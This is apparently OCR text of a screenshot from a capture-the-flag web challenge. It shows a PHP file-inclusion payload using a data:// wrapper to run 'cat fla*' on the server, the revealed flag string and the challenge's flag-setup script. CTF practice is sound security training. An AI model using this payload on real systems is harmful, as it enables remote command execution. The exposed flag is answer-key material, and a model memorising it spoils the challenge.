 不安全 view-source:challenge.qihangcup.cn:33439/?file=data://text/plain,<?php%20system(%27cat%20fla*%27);?>
百度一下 Google GitHub 哔哩哔哩 有道翻译 Google 翻译 吾爱破解 菜鸟教程 站长工具 CSDN 阿里云 Bing Copilot CTF工具 Temp Mail -
自动换行
1 flag{this_is_flag}<?php #QHCTF{cbbc02f6-b037-4ff7-9395-9d7608c7e7c5}?>#!/bin/bash
2 sed -i "s/flag{this_is_flag}/$GZCTF_FLAG/" /var/www/html/flag.php
3 export GZCTF_FLAG=""